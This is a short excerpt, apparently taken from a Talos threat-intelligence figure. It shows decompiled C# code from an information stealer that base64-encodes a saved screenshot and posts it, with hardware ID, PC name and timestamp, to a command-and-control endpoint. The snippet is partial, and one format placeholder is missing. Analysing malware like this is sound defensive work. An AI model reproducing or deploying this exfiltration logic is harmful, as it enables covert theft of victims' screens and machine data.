 if (_P.AZ_36)
{
string text = Convert.ToBase64String(File.ReadAllBytes(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\ScreenShot\\screen.jpeg"));
_P.HttpPostToCC(string.Format("type={0}\r\nhwid={1}\r\ntime={2}\r\npcname={3}\r\nlogdata={4}\r\nscreen={5}\r\nipadd={6}\r\nwebcam_link={7}\r\nclient={8}\r\nlink=
\r\nusername={10}\r\npassword={11}\r\nscreen_link={12}\r\nsite_username={13}", new object[]
{
"screenshots",
_P.XLW_67,
DateTime.Now.ToString(_P.WRW_68),
_P.DL_69,
null,
text,
null,
null,
null,
null,
null,
null,
null,
_P.OM_71
}));
}
Talos